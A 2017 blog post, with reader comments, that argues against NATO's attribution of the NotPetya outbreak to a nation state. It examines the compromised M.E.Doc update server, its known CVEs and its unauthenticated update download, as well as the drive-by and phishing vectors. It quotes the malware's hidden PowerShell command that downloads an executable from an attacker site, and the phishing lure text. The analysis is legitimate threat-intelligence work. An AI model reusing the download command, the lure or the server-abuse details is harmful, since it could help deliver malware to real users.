This work was done in my free time with my own resources. Imagine what we could do with a team!
The Case Against Nation State Attribution
Jonathan Nichols
03 JULY 2017
“Never attribute to malice that which is adequately explained by stupidity” – Hanlon’s Razor
Executive Summary
The NATO Cooperative Cyber Defence Center of Excellence states that the NotPetya malware spread through drive-by exploits, compromised software updates, and email phishing attacks. To date, the principal compelling reason for security researchers to believe that the NotPetya attacks were conducted by a nation state relates to the use of M.E.Doc automatic software updates in order to seed the NotPetya virus. Outside of this element, researchers have demonstrated multiple elements of this attack which are amateurish, or otherwise unlike behavior typically seen in nation state level threats. New evidence suggests that the malicious abuse of M.E.Doc would be trivial for non-state actors. This report attempts to review NATO’s claim that the attacks are likely to be attributed to a nation state actor by tackling the known public evidence about each of these attack vectors. While many of NATO’s claims are disputed by community experts, the claims are taken here with the seriousness one should give an entity that could trigger Article 5 (war).
NATO Claim – Drive by, Software Updates, and Phishing
The NATO Cooperative Cyber Defence Centre of Excellence (CCD COE) states that the “global outbreak of NotPetya malware on 27 June 2017 […] can most likely be attributed to a state actor.” (Source: https://ccdcoe.org/notpetya-and-wannacry-call-joint-response-international-community.html) The CCD COE report of 30 June 2017 cites the attack as “complex and expensive enough” to not have been a non-state actor, and that the ransom collected would have not covered the cost of the operation.
NATO states that the NotPetya malware spread through drive-by exploits, compromised software updates, and email phishing attacks. Of these attack vectors, most security researchers highlight the compromised software updates as being evidence of nation state involvement.
Compromised Software Updates – So Easy Anyone Could Do It
Ukrainian Cyber Police have published that at about 10:30 am GMT Tuesday (27 July 2017) M.E.Doc software on client machines ran a routine automatic update. At that time, the service EZVit.exe connected to address 92.60.184.55 with User Agent “medoc1001189” and downloaded 333 kilobytes of data (Source: https://www.facebook.com/cyberpoliceua/posts/536947343096100). This event was the initial virus download.
Hacking 92.60.184.55
Further analysis of 92.60.184.55 show that, at the time of this writing (03 JULY 2017 at 0948 EST) the server at 92.60.184.55 has the following services open:
Port 21 – ProFTPD Version 1.3.4c
Port 22 – OpenSSH Version 5.4p1
Port 80 – ngnix Version 1.2.7
(Source: https://www.shodan.io/host/92.60.184.55)
Notably, this ProFTPD software is vulnerable to CVE-2015-3306 which allows for trivial exploitation to read and write files to the hard drive. (source: https://www.cvedetails.com/cve/CVE-2015-3306/). This exploit is also a Metasploit module. Further testing or forensics would be necessary to ensure that this was the vulnerability used, and this analysis is not attempting to claim with any certainty that CVE-2015-3306 was definitively the malicious attack vector. Nonethless, the trivial nature of this attack is such that any hacker with rudimentary capabilities could exploit it if the mod_copy was enabled. With trivial access to write to the hard drive, a rudimentary hacker could re-write files without difficulty.
The potentiality for trivial attacks is not limited just to this exploit. Multiple exploits exist for all of these services, and any number of them could have been used by non-state actors with little to no experience in hacking. The publicly known vulnerabilities for the open ports are as follows:
ProFTPD: https://www.cvedetails.com/product/16873/Proftpd-Proftpd.html?vendor_id=9520
OpenSSH: http://www.cvedetails.com/vulnerability-list/vendor_id-97/product_id-585/Openbsd-Openssh.html
ngnix: http://www.cvedetails.com/vulnerability-list/vendor_id-10048/product_id-17956/Nginx-Nginx.html
Getting the Clients to Download the Virus
In the course of this investigation, it was discovered that simply sending an HTTP GET request to 92.60.184.55 on port 80 with the User Agent “medoc1001189” will result in the server sending a “download” file. This strongly suggests that no authentication was/is required by M.E.Doc software to receive updates. It is probable that any file downloaded in this manner will be executed by the M.E.Doc auto-updater. In this manner, simply writing a virus to the download file may result in the execution of the virus on any M.E.Doc client machine.
Compromised Software Updates – Conclusion
The attack, as described by security researchers, NATO, and Ukrainian Cyber Police, is not sufficiently complex to have necessarily been conducted by a nation state actor. To the contrary, the techniques described above use tools standard in Kali Linux, a free operating system favored as an introductory hacker toolkit.
Drive-by Attack
The Drive-by attack described by NATO CCD COE best matches the description of NotPetya being delivered via a fake Microsoft Windows update pop up on bahmut.com.ua/news. (Source: https://news.zepko.com/petya-ransomware-cyberattack-on-european-businesses-and-infrastructure/). While some security experts disagree, the website owners themselves have stated that the website utilized a malicious pop-up (http://bahmut.com.ua/news/incidents/4936-vecherniy-bahmut-tozhe-postradal-ot-hakerskoy-ataki.html). Pop ups are routinely blocked by most modern browsers and are not the preferred infection vector for advanced drive-by actors. Further, fake Windows updates in pop-up browser windows is behavior not typically associated with the advanced actors. This behavior is usually observed in actors with a criminal motive in malvertising campaigns which tend to target illicit video streaming services. Advanced actors would likely attempt more successful browser infections, and would resist the use of this type of pop up. This attack, like the software update attack, betrays the work of an unskilled hacker, and not the work of a nation state.
Phishing
The Phishing attack described by the NATO CCD COE best matches the description of phishing emails delivering the NotPetya virus through a Word document attachment (Source: https://support.threattracksecurity.com/support/solutions/articles/1000251572-goldeneye-peyta-technical-analysis). Again, some security experts dispute this claim (https://gist.github.com/vulnersCom/65fe44d27d29d7a5de4c176baba45759). Taking NATO at their word, this attack appears to use Order-20062017.doc to leverage CVE-2017-0199, which calls the following Powershell “PowerShell -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile(‘hxxp://french-cooking.com/myguy.exe’, ‘C:\Documents and Settings\Administrator\Application Data\[random_number.exe’);”
Researchers have complained that this research is not replicatable. This is potentially because french-cooking.com is no longer accessible. As of this writing, respectable research organizations such as Booz Allen Hamilton (https://www.boozallen.com/content/dam/boozallen_site/sig/pdf/white-paper/rollup-of-booz-allen-petya-research.pdf) assess myguy.exe to be a potential dropper for NotPetya. Should this analysis change, it only reduces the complexity of the NotPetya attack. A reduction in complexity will only further reduce the probability that the attack is the work of a nation state.
Regardless, the threattracksecurity report is the only professional report which matches the details of the NATO CCD COE report. Threattracksecurity has published the following phishing email:
“TO: target.emailName
FROM: Random_Name@outlook.com
REPLY-TO: christian.malcharzik@gmail.com
ATTACHMENT: Order-20062017.doc
BODY:
Hello target.emailName,
You will be billed $ 2,273.42 on your Visa card momentarily.
Go through attachment to avoid it.
Password is ex. 6089, 6088
With appreciation!
Prince”
This phishing email is rudimentary, at best. There are no hallmarks here of advanced phishing techniques, and no indication that the email specifically targeted any user. To the contrary, the use of automated variables is indicative of a rudimentary hacker and betrays none of the qualities expected from nation state level adversaries.
The NotPetya Virus – Malice or Idiocy?
Much has been made about the fact that the NotPetya virus appears to have been designed as a wiper, and not as a genuine piece of ransomware. The virus also checks for avp.exe (Kaspersky Antivirus) and then wipes the bootsector of any device with the file present. (Source: https://www.boozallen.com/content/dam/boozallen_site/sig/pdf/white-paper/rollup-of-booz-allen-petya-research.pdf) In the course of running, the virus wipes the Master Boot Record, reboots the machine, encrypts the machine, writes a decryption key to readme.txt file on the C drive, then displays a ransom message.
The ransom message itself contains a decryption key which is entirely randomly generated and not the encryption key created in readme.txt! The virus either accidentally or maliciously writes over its own ability to decrypt itself. This behavior is being attributed to malice on part of the designer. However, what has been attributed to malice could just as easily be attributed to poor coding. Why would a coder write one ransom message and decryption key to readme.txt and then generate a random fake decryption key for an entirely new ransom message to be displayed to the user? This duplication of effort is not the sign of a professional nation state adversary. It is entirely plausible, and within the confines of Hanlon’s Razor, that the actors are so amateur as to not to know the ransomware module they used already wrote a ransom message to readme.txt. Further, the specific targeting of Kaspersky Antivirus hearkens back to the vindictive nature of low level cyber criminals, such as those which famously write hate messages to Kaspersky and Brian Krebs regularly.
$10,000 – Not Enough Cash to be Worth the Effort?
As of this writing, the Bitcoin wallet used for this attack contains $10,092.15, or 3.99 BTC at the current exchange rate (Source: https://blockchain.info/address/1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX). While this is not a significant windfall for nation state actors, it would be a sizable return for an actor observed using only a few days’ worth of effort and a handful of known vulnerabilities. Without evidence of sufficient technical complexity, it seems inappropriate to assess $10,000 for a weekend’s worth of work as “Not worth it” to any moderately capable individual or small group. This is especially true if the actor comes from a country with a low GDP.
Conclusions
There is not sufficient evidence in the current publicly available corpus of knowledge to state that this attack must have been conducted by a nation state actor. No publicly known data point demonstrates a demand for skills above those of a 400 lb hacker with a small amount of cash and a copy of Kali Linux.
However, the inability to find data which confirms that the attack was necessarily a nation state does not preclude the possibility that the attack was a nation state. It is relatively simple for a complex adversary to pretend to be an idiot, and it is impossible for an idiot to pretend to be a complex adversary. Complexity in future reports may, over time and with more robust forensics, demonstrate that this was an APT. However, at this time, there is not sufficient public data to prove that is the case.
Stories are running rampant that NATO is debating whether to consider this attack and act of war. (Source: http://gizmodo.com/nato-considering-petya-malware-potential-act-of-war-1796590694) We should urge moderation and accuracy in our analysis. I, for one, have a distaste for wars started on faulty premises.
-Jon (@WvuAlphaSoldier)
NOTE: I’m doing this on my own free time and without assistance. Please forgive and alert me to any errors, both factual and editorial. If you want a Threat Intelligence analyst on your team, just drop me a line. I would have been happy to have shared this work with a team, with an editor, and under the banner of a team logo.
BONUS FLOW CHART! (Seriously, I need a copy of Visio….)


and ukrcc the digital certificate issuer is compromised. they issue the certs for these products. ukrcc.com/files/!!!.txt
LikeLike
Excellent work. A few comments from an interested amateur:
I find the MEDoc vector suspicious not because of the ease or difficulty of the hack but because it targeted Ukrainian companies and those who do business with the Ukraine.Lateral movement only via local networks suggests very specific targeting. Lack of an Internet vector to spread wider is uncharacteristic for ransomware.
If it was designed to be a wiper, it was also meant to fool people into thinking it was ransomware, at least for a short time. Leaving old Petya crypto functions alone while making sure they don’t work seems like a reasonable distraction for analysts and a great means of plausible deniability in terms of attribution.
As you say, it’s either a bad hack or a sophisticated actor pretending to be an idiot. It just feels sophisticated to me – like a few too many coincidences breaking one way for them all to be mistakes.
LikeLike
And it may well be that your hunch is correct. I’m hoping more concrete analysis comes out which helps resolve the question one way or the other.
LikeLike
Hi, i am agree with your statements. I did independent research, there are some of the vulns you did not listed, see https://gist.github.com/samm-git/bbae6c0803b8d62c16f9fd4c71c6b0a9. Also i am aware about web shell which was exists on the server.
LikeLike